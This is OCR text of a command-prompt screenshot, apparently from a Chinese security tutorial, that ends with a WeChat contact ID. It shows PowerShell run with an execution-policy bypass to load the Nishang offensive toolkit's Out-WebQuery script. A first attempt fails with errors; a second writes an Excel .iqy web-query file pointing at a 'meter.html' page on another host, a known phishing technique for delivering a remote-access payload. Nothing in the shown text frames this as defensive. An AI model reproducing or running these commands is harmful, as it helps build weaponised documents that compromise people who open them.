 C:\Windows\system32\cmd.exe
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Comm
ands.ImportModuleCommand
无法将“Out-WebQuery”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查
名称的拼写，如果包括路径，请确保路径正确，然后重试。
所在位置 行:1 字符: 73
+ & {Import-Module 'C:\tools\nishang\Client\Out-WebQuery.ps1';Out-WebQuery <<<<
-URL http://192.168.3.29/meter.html}
+ CategoryInfo : ObjectNotFound: (Out-WebQuery:String) [], Comman
dNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\secdao>powershell -exec bypass -Command "& {Import-Module 'C:\tools\n
ishang\Client\Out-WebQuery.ps1';Out-WebQuery -URL http://192.168.80.131/meter.ht
ml}"
The Web Query file has been written as C:\Users\secdao\QueryData.iqy
C:\Users\secdao>
微信号: luomiweixiong